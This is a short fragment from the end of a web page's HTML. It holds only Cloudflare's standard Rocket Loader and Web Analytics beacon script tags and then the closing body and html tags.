</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7343ceb5f3f025973c4e45e5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



